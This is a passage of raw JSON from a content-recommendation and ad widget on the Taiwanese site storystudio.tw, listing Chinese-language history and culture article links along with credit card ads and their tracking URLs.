AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E5%B9%B4%E6%9C%AB%E4%BE%86%E8%87%A8%EF%BC%8C%E4%BD%A0%E3%80%8C%E6%8C%B2%E8%8D%89%E3%80%8D%E4%BA%86%E5%97%8E%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fuli-lee-teng-hui-01","title":"權力傳承的關鍵時刻：從蔣經國逝世到李登輝接班","image":"9446ee57820447e0284817020086c8a7.jpg","pubdate":"202508070000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%AB%8B%E5%B0%81.png","author_name":"從 1986 年選舉到蔣經國逝世，臺灣歷經政治風暴與民主轉型關鍵時刻。李登輝如何在風雨飄搖中接掌政權，揭開臺灣民主化新頁？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/uli-lee-teng-hui-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%25B6%258A%25E5%258D%2597%25E7%25BE%258E%25E4%25BA%25BA%25E8%25AA%258C%25EF%25BC%259A%25E6%259C%25AB%25E4%25BB%25A3%25E7%259A%2587%25E5%2590%258E%25E5%258D%2597%25E8%258A%25B3%25E8%2588%2587%25E7%2591%2588%25E5%25A4%25AB%25E4%25BA%25BA%25E9%2599%25B3%25E9%25BA%2597%25E6%2598%25A5","title":"越南美人誌：末代皇后南芳與瑈夫人陳麗春","image":"3aa56eb86f8aa0e34673ea943d50287f.jpg","pubdate":"201510100000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://2.bp.blogspot.com/-fGrhBaGJduM/Vg1ofiEvsMI/AAAAAAAAPrA/ABU9yDa8TRo/s640/20140709-ngam-bieu-tuong-thoi-trang-viet-qua-tung-thoi-ky-1.jpg","author_name":"近百年的越南出了兩位名女人，她們一個嫻淑一個強勢，一個早逝一個長壽⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","entertainment"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E8%B6%8A%E5%8D%97%E7%BE%8E%E4%BA%BA%E8%AA%8C%EF%BC%9A%E6%9C%AB%E4%BB%A3%E7%9A%87%E5%90%8E%E5%8D%97%E8%8A%B3%E8%88%87%E7%91%88%E5%A4%AB%E4%BA%BA%E9%99%B3%E9%BA%97%E6%98%A5"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcloud-cuckoo-land%2F","title":"為什麼精神病院會被叫做「杜鵑窩」？","image":"8aa1739653f7b1a084b7600c59053eec.jpg","pubdate":"201809290000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/storage/upload/article/17757316364_61a05e1c1c_b.jpg","author_name":"「雲裡杜鵑地」這一詞，最早是由希臘劇作家亞里斯多分尼茲所創的字眼，它又和現代醫療史有何關係呢？","task":"storystudio_tw_task","topic":["health","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cloud-cuckoo-land/"}],"share":0,"pop":[],"ad":[{"_id":"489672839","title":"誰說帶小孩出門就是花錢？親子餐廳/飯店享CUBE信用卡專屬回饋","image":"https://imageaws.popin.cc/ML/5d37087eb927c9097526a02a3563c2fe.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6e92b021f348abdd45980c06ec2c7a23&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid=&gprice=LI7UAgxyMDnY6Mpc71Y1in1CIPg7UqbZX86nrUlsK3w&pb=d","imp":"","media":"國泰世華銀行","campaign":"4254505","nid":"489672839","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6e92b021f348abdd45980c06ec2c7a23&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=6e92b021f348abdd45980c06ec2c7a23&t=1762271056275&uid=0052c52aec4f1a339ce1762271055068&nc=1&crypto=54_3FpAlhrU9_81i_QN2BgQsE4AyLQR7E_rYHMAMN9U="],"score":2.803637314389229E-4,"score2":2.82983E-4,"privacy":"","trackingid":"6e92b021f348abdd45980c06ec2c7a23","c2":1.5720856026746333E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.0,"userid":"國泰世華商業銀行_Cube"},{"_id":"489679751","title":"帶小孩吃飯不抓狂還能省？親子餐廳/飯店享CUBE信用卡專屬回饋","image":"https://imageaws.popin.cc/ML/86f9d4fc25698e1844c362e93de93297.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=3b007aca65c6a9ac7c9c1cfa30ce1c0c&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid=&gprice=K8oqntnO1lQi04_wedoWOcyIuU_M3TtcoMC6dCwoelc&pb=d","imp":"","media":"國泰世華銀行","campaign":"4254540","nid":"489679751","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=3b007aca65c6a9ac7c9c1cfa30ce1c0c&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=3b007aca65c6a9ac7c9c1cfa30ce1c0c&t=1762271056276&uid=0052c52aec4f1a339ce1762271055068&nc=1&crypto=54_3FpAlhrU9_81i_QN2BgQsE4AyLQR7E_rYHMAMN9U="],"score":2.5815003843175736E-4,"score2":2.60562E-4,"privacy":"","trackingid":"3b007aca65c6a9ac7c9c1cfa30ce1c0c","c2":1.447582762921229E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.0,"userid":"國泰世華商業銀行_Cube"},{"_id":"489679692","title":"爸媽專屬限定新權益！CUBE信用卡，母嬰品牌/親子餐廳最高享 10% 小樹點(信用卡)回饋！","image":"https://imageaws.popin.cc/ML/2744a3abe7fb29f472fce55383faf6bf.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=7fb20b6b7f80c68818938ee782492760&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid=&gprice=rDsZYbL9h4DsNH7uFtP5IGwp7bmYfH86cm2hn2a7LLA&pb=d","imp":"","media":"國泰世華銀行","campaign":"4254540","nid":"489679692","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=7fb20b6b7f80c68818938ee782492760&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=7fb20b6b7f80c68818938ee782492760&t=1762271056276&uid=0052c52aec4f1a339ce1762271055068&nc=1&crypto=54_3FpAlhrU9_81i_QN2BgQsE4AyLQR7E_rYHMAMN9U="],"score":2.2066825615382648E-4,"score2":2.2273E-4,"privacy":"","trackingid":"7fb20b6b7f80c68818938ee782492760","c2":1.237443066202104E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.0,"userid":"國泰世華商業銀行_Cube"},{"_id":"489669321","title":"韓國大爆買！這樣邊買邊享回饋最不心疼","image":"https://imageaws.popin.cc/ML/314c1b5f680a7852c73ae826970fbee4.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6182e50620c77df8ef063802bbde8610&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid=&gprice=Ud4zgRjHgKzBN8JxPOWuIvBXbTzUVHrQn7ofzYn-p10&pb=d","imp":"","media":"國泰世華銀行","campaign":"4254482","nid":"489669321","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6182e50620c77df8ef063802bbde8610&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=6182e50620c77df8ef063802bbde8610&t=1762271056276&uid=0052c52aec4f1a339ce1762271055068&nc=1&crypto=54_3FpAlhrU9_81i_QN2BgQsE4AyLQR7E_rYHMAMN9U="],"score":2.1503833946881487E-4,"score2":2.1704799999999999E-4,"privacy":"","trackingid":"6182e50620c77df8ef063802bbde8610","c2":1.2058408174198121E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.0,"userid":"國泰世華商業銀行_Cube"},{"_id":"489676560","title":"韓國玩美趁現在！實體消費享最高14.3%小樹點(信用卡)回饋","image":"https://imageaws.popin.cc/ML/08bf86fdc4469ccf65420a8ff99ec288.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a6c955c2363c2ae4fcd56faef8e23aab&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid=&gprice=rWYRoQAGQIm6hggzJ1_knJ1LI4bylbERosHggPUtyEY&pb=d","imp":"","media":"國泰世華銀行","campaign":"4254525","nid":"489676560","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a6c955c2363c2ae4fcd56faef8e23aab&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=a6c955c2363c2ae4fcd56faef8e23aab&t=1762271056276&uid=0052c52aec4f1a339ce1762271055068&nc=1&crypto=54_3FpAlhrU9_81i_QN2BgQsE4AyLQR7E_rYHMAMN9U="],"score":1.936507755404282E-4,"score2":1.9546E-4,"privacy":"","trackingid":"a6c955c2363c2ae4fcd56faef8e23aab","c2":1.0859721805900335E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.0,"userid":"國泰世華商業銀行_Cube"},{"_id":"489673831","title":"樂遊韓國這樣刷！邊買邊享最高 14.3%小樹點(信用卡)回","image":"https://imageaws.popin.cc/ML/9ba71710ae22cc9cad51543b34effeb8.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=135d30aa14ad51ed4d6b828689e5fe01&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid=&gprice=BGwIeFEg_u-lIQYT_xXeiku7Ca8tbZUXb1VwMgX1bL0&pb=d","imp":"","media":"國泰世華銀行","campaign":"4254510","nid":"489673831","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=135d30aa14ad51ed4d6b828689e5fe01&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=135d30aa14ad51ed4d6b828689e5fe01&t=1762271056277&uid=0052c52aec4f1a339ce1762271055068&nc=1&crypto=54_3FpAlhrU9_81i_QN2BgQsE4AyLQR7E_rYHMAMN9U="],"score":1.8970371438626238E-4,"score2":1.91476E-4,"privacy":"","trackingid":"135d30aa14ad51ed4d6b828689e5fe01","c2":1.063815871020779E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.0,"userid":"國泰世華商業銀行_Cube"},{"_id":"489679649","title":"別的爸媽都在傳！母嬰品牌/幼兒體驗課，通通享專屬回饋","image":"https://imageaws.popin.cc/ML/204029c78acbb2204e80a1e2eb00a231.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=257004b0ded283805666e550db246a32&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid=&gprice=B5XJpGyBZ0IQwvtqdCqYi-xYX9rO_xqeBxqu-5pVNQQ&pb=d","imp":"","media":"國泰世華銀行","campaign":"4254540","nid":"489679649","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=257004b0ded283805666e550db246a32&acid=33653&data=[base64]&uid=0052c52aec4f1a339ce1762271055068&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=257004b0ded283805666e550db246a32&t=1762271056277&uid=0052c52aec4f1a339ce1762271055068&nc=1&crypto=54_3FpAlhrU9_81i_QN2BgQsE4AyLQR7E_rYHMAMN9U="],"score":1.8517530313962258E-4,"score2":1.86905E-4,"privacy":"","trackingid":"257004b0ded283805666e550db246a32","c2":1.0383728658780456E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":3.0,"userid":"國泰世華商業銀行_Cube"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsongyanlandfestival","title":"從鐵枝路到菸廠路的百年演變：臺北工業記憶的來途與去向","image":"d0ebcd70f9a8b45129dd68271ad1202e.jpg","pubdate":"202510300000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Songyan_01.png","author_name":"從清末「鐵枝路」的輝煌菸業，到今日「菸廠路」文化廊帶—— 松山文創園區的前身松山煙草工場，如何沿循著縱貫鐵路，見證臺北東區百年的產業變遷？一起探索這座東南亞最大 ...","task":"storystudio_tw_task","score":40,"origin_url":"https://storystudio.tw/article/gushi/songyanlandfestival"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhat-happened-to-the-taiping-rebellion","title":"三千萬人喪生、人類史上最慘烈的內戰──重讀太平天國之役","image":"282d7a3636081908a8e89c9648a7d584.jpg","pubdate":"202008190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/Building-Culture-in-Early-Qing-Yangzhou.jpg","author_name":"十九世紀中國的這場內戰──太平天國，常常被寫成一部傳記，講述一位夢想家如何掀起第一場革命運動的故事。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":17,"origin_url":"https://storystudio.tw/article/gushi/what-happened-to-the-taiping-rebellion"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fzhu-ziqing-and-his-father","title":"《背影》沒告訴你的事：朱自清與父親的八點檔家庭鬥爭","image":"841e6c172da704fe9baea6c9c49a56c9.jpg","pubdate":"202007280000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/07/zhu-ziqing-and-his-father-03.jpg","author_name":"文章之外，朱自清與父親的關係究竟怎樣呢？","task":"storystudio_tw_task","topic":["weightloss","parenting","relationship"],"score":12,"origin_url":"https://storystudio.tw/article/gushi/zhu-ziqing-and-his-father"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":11,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiayi-showa","title":"嘉義的昭和日常：木都裡與時間共存的生活感","image":"877adf755dee7e4ee616aabcdc58f5ad.jpg","pubdate":"202510230000000000","category":"故事","safe_text":true,"common_category":["fashion","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%98%89%E7%BE%A9%E7%81%AB%E8%BB%8A%E7%AB%99.jpg","author_name":"在木都嘉義，遇見老屋是再自然不過的事。從檜木家具到和洋折衷建築，年輕世代不刻意復刻仿舊，而是找尋與昭和美感相襯的當代物件。探索嘉義如何讓六千棟木造建築，成為與時 ...","task":"storystudio_tw_task","score":6,"origin_url":"https://storystudio.tw/article/gushi/chiayi-showa"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fanne-boleyn-tudor-henry-vii","title":"【鐵腕．都鐸王朝七】國王不可一日無女伴──亨利八世的風流情史","image":"ce3ae619c594b4e0179f828c2babe8e5.jpg","pubdate":"202011120000000000","category":"","safe_text":false,"common_category":["entertainment","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/anne-boleyn-tudor-henry-vii-2.jpg","author_name":"亨利八世順利甩掉了凱薩琳，迎娶了年輕的安妮．博林，順利擊破愛情關卡。因為宗教改革，他充公了不少教會資產和土地，成了暴發戶，順利擊破金錢關卡。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/anne-boleyn-tudor-henry-vii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E4%25B8%2580%25E7%2599%25BE%25E5%25A4%259A%25E5%25B9%25B4%25E7%259A%2584%25E5%25BE%25B7%25E6%25B3%2595%25E5%25A4%25A7%25E6%2588%25B0%25EF%25BC%258C%25E6%2584%258F%25E5%25A4%2596%25E5%2589%25B5%25E9%2580%25A0%25E5%2587%25BA%25E9%25A2%25A8%25E8%25A1%258C%25E5%258F%25B0%25E7%2581%25A3%25E7%259A%2584%25E4%25BF%259D%25E8%25A1%259B","title":"一百多年前的德法大戰，意外創造出風行臺灣的保衛爾牛肉精","image":"405365937ef924a6d87c00c6980f56f5.jpg","pubdate":"201603130000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2019/12/%E4%BF%9D%E8%A1%9B%E7%88%BE%E7%89%9B%E8%82%89%E7%B2%BE.jpg","task":"storystudio_tw_task","topic":["weightloss","lifestyle","gourmet"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E4%B8%80%E7%99%BE%E5%A4%9A%E5%B9%B4%E7%9A%84%E5%BE%B7%E6%B3%95%E5%A4%A7%E6%88%B0%EF%BC%8C%E6%84%8F%E5%A4%96%E5%89%B5%E9%80%A0%E5%87%BA%E9%A2%A8%E8%A1%8C%E5%8F%B0%E7%81%A3%E7%9A%84%E4%BF%9D%E8%A1%9B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%259E%2597%25E5%2589%2587%25E5%25BE%2590%25E6%2598%25AF%25E6%2580%258E%25E9%25BA%25BC%25E9%258A%25B7%25E6%25AF%2580%25E9%25B4%2589%25E7%2589%2587%25E7%259A%2584%25EF%25BC%259F%25E2%2594%2580%25E2%2594%2580%25E5%25BE%259E%25E5%25A4%25B1%25E6%2595%2597%25E4%25B8%25AD%25E5%25AD%25B8%25E7%25BF%2592%25E7%259A%2584%25E5%2585%25AD%2F","title":"林則徐是怎麼銷毀鴉片的？","image":"7184116d2b586372f08a089c5794077c.jpg","pubdate":"201605300000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2016/05/image3-1024x768.jpeg","author_name":"據說當年林則徐燒毀鴉片用的是鹽鹵和石灰。","task":"storystudio_tw_task","topic":["lifestyle","home"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E6%9E%97%E5%89%87%E5%BE%90%E6%98%AF%E6%80%8E%E9%BA%BC%E9%8A%B7%E6%AF%80%E9%B4%89%E7%89%87%E7%9A%84%EF%BC%9F%E2%94%80%E2%94%80%E5%BE%9E%E5%A4%B1%E6%95%97%E4%B8%AD%E5%AD%B8%E7%BF%92%E7%9A%84%E5%85%AD/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fqianshi-information-2","title":"解籤攻略大公開：求到的籤詩到底在說了什麼？","image":"c975fde593f9d2d14deb17aad268a0e5.jpg","pubdate":"201903270000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/annie-spratt-662054-unsplash.jpg","author_name":"籤詩背後有許多典故，解籤似乎都是在破解一套密碼，不過，只要依循一些原則，就可以找出隱藏的資訊。","task":"storystudio_tw_task","topic":["fortune","education"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/qianshi-information-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhenry-viii-and-his-wives","title":"穿越時空最不能遇到的老公──英王亨利八世","image":"f26ff43310f99211513f0525dd5b7984.jpg","pubdate":"201912100000000000","category":"","safe_text":false,"common_category":["lovemarrige","social"],"image_url":"https://storystudio.tw/storage/upload/article/2019/12/henry-viii-and-his-wives-02-788x1024.jpg","author_name":"亨利八世和他的六個老婆，儼然是英格蘭宗教改革的開展與演進史。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/henry-viii-and-his-wives"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fzhou-yafu","title":"漢朝名將周亞夫，為何落得絕食嘔血而死的下場？","image":"4be961c7ff162c03811f79f576630495.jpg","pubdate":"202009010000000000","category":"","safe_text":false,"common_category":["hobby","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/zhou-yafu-1.jpg","author_name":"漢景帝向來器重亞夫，但這不代表周可以放言無忌，拂逆聖意","task":"storystudio_tw_task","topic":["lifestyle","entertainment"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/zhou-yafu"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fs_for_supplement%2Feat-green-iguana","title":"慢著先別三杯！專家不建議吃，但綠鬣蜥如何成為中南美洲的道地美食？","image":"c089ac6f817181f4220e2b46ad8027d1.jpg","pubdate":"202101030000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/gallina-de-palo-3--1024x683.jpg","author_name":"2014 年中美洲遭遇嚴重乾旱，農作物枯死造成食物嚴重短缺，政府便鼓勵人們食用在中美洲已繁殖過剩的綠鬣蜥，甚至鼓勵人們圈養綠鬣蜥農場，因應廣大的中美洲食用市場。","task":"storystudio_tw_task","topic":["trip","health"],"score":4,"origin_url":"https://storystudio.tw/article/s_for_supplement/eat-green-iguana"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FZengwen-river-hydraulic-engineering","title":"制禦青瞑蛇的「蜈蚣」：那些年，曾文溪出現過的治水工作物","image":"13f0bf07367378dd1b76f01b20975438.jpg","pubdate":"202301060000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%88%B6%E7%A6%A6%E9%9D%92%E7%9E%91%E8%9B%87%E7%9A%84%E3%80%8C%E8%9C%88%E8%9A%A3%E3%80%8D%EF%BC%9A%E9%82%A3%E4%BA%9B%E5%B9%B4%EF%BC%8C%E6%9B%BE%E6%96%87%E6%BA%AA%E5%87%BA%E7%8F%BE%E9%81%8E%E7%9A%84%E6%B2%BB%E6%B0%B4%E5%B7%A5%E4%BD%9C%E7%89%A901.jpg","author_name":"曾文溪由於屢次氾濫，河道變動不定，曾被先民們稱為在臺江內海翻騰搖擺的「青瞑蛇」。不過，面對這條頑冥不靈的大蛇，先民也並非毫無辦法，並建立了三重門神，層層阻隔……","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/Zengwen-river-hydraulic-engineering"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkaohsiung-showa","title":"岡山的昭和飛行夢：從水患之地到航空重鎮","image":"7b33924cf87fb6d9f0d76385a3232ca0.jpg","pubdate":"202510230000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%A3%BD%E5%A4%A9%E5%AE%AE%E8%88%87%E5%B2%A1%E5%B1%B1%E5%85%AC%E5%9C%92_.jpg","author_name":"1938年，岡山都市計畫與海軍航空廠建設，將飽受水患的小鎮推向航空大城願景。從摩登醫院建築到軍官眷舍，這些昭和遺跡見證了一座城市如何在戰略需求下蛻變，成為臺灣航 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/kaohsiung-showa"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fjamfirst-or-creamfirst","title":"掀起英國鄉民爭論的司康正統吃法：奶油與果醬──你先塗哪樣？","image":"2bbfa451cde6b1b97c14a01a6b503206.jpg","pubdate":"201803230000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2448365489_7d85d2fc6c_b.jpg","author_name":"呃，我覺得先塗奶油或果醬都可以，吃下去都是一樣的。但英國人可不這麼認為！","task":"storystudio_tw_task","topic":["weightloss","supplement"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/jamfirst-or-creamfirst"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkai-shan-fu-fan","title":"開誰的山？如何撫番？——課本沒說的原住民退卻史","image":"464defe131370b9ddc275885c5b6e2aa.jpg","pubdate":"202306070000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://upload.wikimedia.org/wikipedia/commons/2/2f/Sing_Bo-ting.jpg","author_name":"傳統的歷史教科書上，沈葆楨與劉銘傳是積極治理臺灣的大功臣，然而，那些披荊斬棘的漢人開山史，另一面則是原住民傷痕血淚的退卻史。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/kai-shan-fu-fan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E9%259D%259E%25E6%2599%25AE%25E9%2580%259A%25E4%25B8%2589%25E5%259C%258B%25E3%2580%2591%25E5%2589%25AA%25E4%25B8%258D%25E6%2596%25B7%25E7%2590%2586%25E9%2582%2584%25E4%25BA%2582%25E7%259A%2584%25E6%259B%25B9%25E6%2593%258D%25E8%25BA%25AB%25E4%25B8%2596%25E5%25AE%25B6%25E6%2597%258F%25E6%25A8%25B9","title":"【非普通三國】剪不斷理還亂的曹操身世家族樹","image":"6a6520df457906f9b4160fc43d6cadc6.jpg","pubdate":"201906180000000000","category":"","safe_text":false,"common_category":["economy","social"],"image_url":"https://storystudio.tw/storage/upload/article/2019/06/KRqW7KsK7F.jpg","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E9%9D%9E%E6%99%AE%E9%80%9A%E4%B8%89%E5%9C%8B%E3%80%91%E5%89%AA%E4%B8%8D%E6%96%B7%E7%90%86%E9%82%84%E4%BA%82%E7%9A%84%E6%9B%B9%E6%93%8D%E8%BA%AB%E4%B8%96%E5%AE%B6%E6%97%8F%E6%A8%B9"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGiuseppe-Verdi-Otello-and-The-Othello-syndrome","title":"愛你就要殺死你！吃醋吃到快瘋掉，讓人愛到卡慘死的奧賽羅症候群","image":"5e61f16914ac5ef3b33fec091a343226.jpg","pubdate":"202210060000000000","category":"故事","safe_text":false,"common_category":["health","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%84%9B%E4%BD%A0%E5%B0%B1%E8%A6%81%E6%AE%BA%E6%AD%BB%E4%BD%A0%EF%BC%81%E5%90%83%E9%86%8B%E5%90%83%E5%88%B0%E5%BF%AB%E7%98%8B%E6%8E%89%EF%BC%8C%E8%AE%93%E4%BA%BA%E6%84%9B%E5%88%B0%E5%8D%A1%E6%85%98%E6%AD%BB%E7%9A%84%E5%A5%A7%E8%B3%BD%E7%BE%85%E7%97%87%E5%80%99%E7%BE%A4_02.jpg","author_name":"莎士比亞名劇《奧賽羅》最有名的改編，莫過於義大利作曲家威爾第改編而成的歌劇《奧泰羅》，故事主角奧泰羅因「嫉妒」造成的悲劇該如何歸因？後世心理學家告訴我們：他生病 